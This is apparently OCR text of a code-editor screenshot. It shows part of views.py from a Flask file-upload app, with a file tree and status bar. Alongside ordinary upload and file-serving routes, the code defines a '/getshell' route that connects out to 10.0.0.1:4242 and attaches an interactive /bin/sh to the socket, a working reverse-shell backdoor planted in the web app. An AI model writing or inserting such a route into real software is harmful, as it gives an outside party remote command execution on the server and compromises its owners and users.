 File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
opensource
source
app
.vscode
app
static
templates
index.html
success.ht
upload.htn
__init__.py
configuratio
utils.py
views.py
public
INSTALL.md
run.py
config
supervisord.co
.gitignore
build-docker.sh
Dockerfile
source.zip
views.py Dockerfile
26 return render_template('success.html', file_url=request.host_url + "uploads/" + file_name)
27 return render_template('upload.html')
28
29
30 @app.route('/uploads/<path:path>')
31 def send_report(path):
32 path = get_file_name(path)
33 return send_file(os.path.join(os.getcwd(), "public", "uploads", path))
34
35 @app.route('/getshell')
36 def shell():
37 import socket,subprocess;
38 s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
39 s.connect(("10.0.0.1",4242));
40 subprocess.call(["/bin/sh","-i"],stdin=s.fileno(),stdout=s.fileno(),stderr=s.fileno())
6 lines, 235 characters selected; Copied 235 characters
public 98 Tab Size: 4 Python